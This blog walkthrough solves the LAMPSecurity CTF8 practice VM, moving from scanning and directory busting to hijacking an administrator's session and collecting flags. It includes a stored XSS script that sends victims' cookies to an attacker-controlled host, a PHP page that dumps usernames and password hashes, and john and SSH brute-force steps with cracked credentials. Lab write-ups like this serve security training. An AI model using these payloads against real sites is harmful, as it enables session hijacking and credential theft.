Introduction
In this post, You will learn how to CTF of lampsecurity CTF 8 and If you have any doubt comment down below.
Our aim is to not only access the admin also we should capture all the hidden flags.
Download the CTF8 from here: https://www.vulnhub.com/entry/lampsecurity-ctf8,87/
Cracking LAMPSecurity: CTF8
Just follow the below steps and I am sure by end of the post you will be able to crack the box.
Step1, Getting the IP of the target

Just enter arp-scan -l to find the target IP
sudo arp-scan -l
Step2, Network mapping using nmap
Let’s find what the target system runs. Which means the OS, Service and othere information such as open ports etc…
To do so, Enter this command
nmap -A <target>
nmap -A 192.168.1.3

Now, note the important information such as port 80 is open and it runs http and the OS it runs is cent OS.
We will use the above information for further enumeration.
Step3, Nikto scan
To scan for vulnerabilities we are using nikto, Just enter the below command to scan for vulnerabilities in the target machine.
nikto -h http://IP : Port
nikto -h http://192.168.1.3:80
When I went through nikto scan I found that the system is vulnerable to XSS(Cross site scripting).
Step4, Navigating to target website
To navigate to the target website just enter
http://192.168.1.3
What ever CTF challenge you do if you navigate to the target site firstly do right click and view page source.

When I did click on view page source I have found the first flag that is

1st flag: – #flag#550e1bafe077ff0b0b67f4e32f29d751
When I went through the nikto result I have found that phpinfo.php page is open. Now, let’s navigate to phpinfo.php page.
Here I have found the 2nd flag
2nd flag: #flag#550e1bafe077ff0b0b67f4e32f29d751
I think that there will be many hidden flags so, let’s directory busting using dirb or dirbuster tool.
Step5, Dirb
To do directory busting just enter this command ????????
dirb http://192.168.1.3/content /usr/share/wordlists/rockyou.txt

Let’s navigate to http://192.168.1.3/content/hidden

3rd flag: #flag#57dbe55b42b307fb4115146d239955d0
Step6, Creating an account
To create an account just give create an account and fill all these forms.

Now, we have successfully created an account let’s keep this account for further enumeration.
Now, you will be redirected to main page.
Step7, XSS
In step 3 I have said that the target is vulnerable cross-site scripting so, once you are in main page just click on the first post and add comment to the post.
The post will be written by barbara
Once you click add comment just add this as seen in below image
<script>
var request=new XMLHttpRequest();
var redirect_url=”http://192.168.1.113/”+document.cookie;
request.open(“GET”,redirect_url);
request.send();
</script>
Now, just click on preview and save the comment and once done just copy the comment url and move to the author barbara contact page and send the copied link.
Head to this url and send the copied comment URL : http://192.168.13/user/3/contact


Once you sent the mail on the other terminal start to capture the logs and you will getting come errors.
Just enetr python -m SimpleHTTPServer 80 to capture session id

Now go to home page and refresh the page to intercept its request in Burpsuite, and then replace the existing session id with the one captured in the previous step and then forward it to log in as Barbara

After checking about the permissions of Barbara, we came to know that she can publish a page, so we will create a PHP page to extract data from table users and dump all the usernames and passwords. The code for the following will be something like this
<?php
$result = db_query(‘select name,pass from users’);
while($record = db_fetch_object($result))
{
print $record->name . “:” . $record->pass . “<br/>”;
}
?>
After saving when you’ll browse the page, you will find that it has dumped the usernames and passwords on the page, save these credentials in a file

Step8, Cracking the password
I will be cracking two passwords from the list ypu can just copy every hash and crack using john like this.
john -w=/usr/share/wordlists/rockyou.txt -form=raw-md5 johnlist.txt

Step9, Brute forcing
Now, let’s brute force our list of username and passwords on port 22 and While I did brute forcing I have found three valid username and three valid password they are ????????

Username: jharraway Password: letmein!
Usernam: bdio Password: passw0rd
Username: spinkton Password: football123

LAMPSecurity: CTF8 Flags
Totally there were 9 flags and here are they;
- #flag#550e1bafe077ff0b0b67f4e32f29d751 (View Source)
- #flag#57dbe55b42b307fb4115146d239955d0 (http://172.16.11.181/node/28/)
- #flag#550e1bafe077ff0b0b67f4e32f29d751 (phpinfo.php)
- #flag#5b650c18929383074fea8870d857dd2e (/etc/passwd – sloreman)
- #flag#5e937c51b852e1ee90d42ddb5ccb8997 (ssh root, and all the other users)
- #flag#fd38e201f27e98e13abcf62890c43303 (sql admin hash)
- #flag#5e937c51b852e1ee90d42ddb5ccb8997 (bio + jharraway ssh)
- #flag#motd-flag (bdio + jharraway ssh)
- #flag#0ab251c07822d26b07b88136739ae39b (spinkton user)
Login to CTF8
Conclusion
It was really very fun to CTF the target and capturng all the 9 targets was little bit difficult. Overall I can the difficulty rating 5.8 out of 10.
Beginners can take a try on it.
Also Read: LAMPsecurity: CTF4 full tutorial
Also Read: LAMPSecurity: CTF5 full tutorial


